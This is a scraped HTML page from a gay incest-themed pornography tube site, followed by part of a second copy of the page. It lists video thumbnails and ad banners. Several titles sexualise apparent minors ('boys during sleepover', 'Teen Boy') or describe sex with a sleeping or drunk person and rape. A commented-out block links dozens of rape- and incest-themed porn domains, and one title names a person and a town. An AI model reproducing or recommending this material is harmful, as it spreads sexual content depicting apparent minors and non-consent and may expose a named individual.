                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyDick - Muscle bear daddy barebacks boys during sleepover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639948089117/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young Cumswallow Old</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639423651834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg" alt="blonde mom sucking sons cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> blonde mom sucking sons cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639360865205/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a95973b5" src="/thumbs/205/3824942639360865205_0.jpg" alt="sucking by uncle" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking by uncle</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546588702209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517bb6d601" src="/thumbs/209/1426482546588702209_0.jpg" alt="Young chinese boys fucking gay very sweet and old Muscled daddy Collin" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young chinese boys fucking gay very sweet and old Muscled daddy Collin</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636760889526/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg" alt="hot hairy bear fucks and cums on twink" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot hairy bear fucks and cums on twink</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5249329690389830696/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48d95d8a9098dc28" src="/thumbs/696/5249329690389830696_0.jpg" alt="gunther joins the biggest bareback party" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> gunther joins the biggest bareback party</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/213975141/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/R2F5IGRhZCBzb24gaW5jZXN0IHBvcm4gaW1hZ2Vz/" target="_self" title="Gay dad son incest porn images"><i class="fa fa-search"></i> Gay dad son incest porn images</a> <a href="/en/search/R2F5IGRhZCBzb24gaW5jZXN0IHJlYWw/" target="_self" title="Gay dad son incest real"><i class="fa fa-search"></i> Gay dad son incest real</a> <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/" target="_self" title="gay dad son incest"><i class="fa fa-search"></i> gay dad son incest</a>   
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="fa fa-check"></i> gaypornrape.pro</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="fa fa-check"></i> RapeGayPorn</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="fa fa-check"></i> forcedgayporn.com</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="fa fa-check"></i> gayrapevideo</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="fa fa-check"></i> freegayrapeporn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="fa fa-check"></i> roughgayanal.com</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="fa fa-check"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="fa fa-check"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="fa fa-check"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="fa fa-check"></i> forcedgaysex.pro</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="fa fa-check"></i> forcedgayporn.net</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="fa fa-check"></i> gayrapevideos.net</a><a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="fa fa-check"></i> gayfamilyporn.net</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="fa fa-check"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="fa fa-check"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="fa fa-check"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="fa fa-check"></i> gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="fa fa-check"></i> fatherandsonsex.com</a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="fa fa-check"></i> gayrapeporn.cc</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="fa fa-check"></i> gayforcedtube</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="fa fa-check"></i> gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="fa fa-check"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="fa fa-check"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="fa fa-check"></i> forcedgayanal</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="fa fa-check"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="fa fa-check"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="fa fa-check"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="fa fa-check"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="fa fa-check"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="fa fa-check"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="fa fa-check"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="fa fa-check"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="fa fa-check"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="fa fa-check"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="fa fa-check"></i> gaypornrape.net</a><a href="https://cuckoldwifetube.net/" data-ct="2094395431"><i class="fa fa-check"></i> cuckoldwifetube</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="fa fa-check"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="fa fa-check"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="fa fa-check"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="fa fa-check"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="fa fa-check"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="fa fa-check"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="fa fa-check"></i> gaypornforced.com</a><a href="https://cuckoldingtube.com/" data-ct="2521869445"><i class="fa fa-check"></i> cuckoldingtube.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="fa fa-check"></i> gayrapefantasy.com</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="fa fa-check"></i> roughgayporn</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="fa fa-check"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="fa fa-check"></i> gayrapescenes.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://cuckoldvideostube.com/" data-ct="2912619791"><i class="fa fa-check"></i> cuckoldvideostube</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="fa fa-check"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="fa fa-check"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="fa fa-check"></i> gayrapevideos</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="fa fa-check"></i> gaypornforced</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="fa fa-check"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="fa fa-check"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="fa fa-check"></i> gayrapevideotube</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="fa fa-check"></i> incestgayporn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="fa fa-check"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="fa fa-check"></i> rapegayporntube.com</a><a href="https://cuckoldmoviestube.com/" data-ct="3656361022"><i class="fa fa-check"></i> cuckoldmoviestube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="fa fa-check"></i> brutalitygayporn</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="fa fa-check"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="fa fa-check"></i> gayforcedporn.net</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="fa fa-check"></i> porngaybrutal</a><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="fa fa-check"></i> cuckoldtubes.net</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="fa fa-check"></i> gaypornrape.org</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="fa fa-check"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="fa fa-check"></i> gayrapeporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; GayIncestPorn.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfc6d67e3c144cee8a616391bc281e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://gayincestporn.net/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/js/jquery.min.js
body_size: 6547
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Incest Porn - gay dad son incest Free Porn Videos #1 -  - 40</title>
        <meta name="description" content="gay dad son incest - 40 - real incest gay, brothers gay incest, brother gay incest, gay incest movies" />
        <link rel="alternate" hreflang="ar" href="/ar/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" />
 
        <link rel="canonical" href="https://gayincestporn.net/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DwH2U8JurdjBUnfUz0yS6yp4.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Gay<span>Incest</span>Porn</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>gay dad son incest</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/Z2F5IGRhZCBzb24gaW5jZXN0/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638058768126/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105bbd06fe" src="/thumbs/126/3824942638058768126_0.jpg" alt="Brincando com o filh&atilde_o na cam" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brincando com o filh&atilde_o na cam</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636624609188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1006417fa4" src="/thumbs/188/3824942636624609188_0.jpg" alt="Sexxx Brother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexxx Brother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734318770479/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3552109552698173997/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="314ba0d17bd8aa2d" src="/thumbs/997/3552109552698173997_0.jpg" alt="Stepdad fucks s. & nephew - gay threesome sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdad fucks s. & nephew - gay threesome sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637181648110/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636709148239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" alt="Daddy loves fucking little asian twink Russel with his dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy loves fucking little asian twink Russel with his dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 12.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2611520836421548775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="243dfc5d426ffae7" src="/thumbs/775/2611520836421548775_0.jpg" alt="Dad Buys s. Fuck Bear & Helps Him Fuck It" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Buys s. Fuck Bear & Helps Him Fuck It</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640783642746/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Uncle With teen</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639268570448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a3d92550" src="/thumbs/448/3824942639268570448_0.jpg" alt="4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> 4e845721587e3nephew fucks uncle - Anthony M. - Twin Falls, ID</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639605539931/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
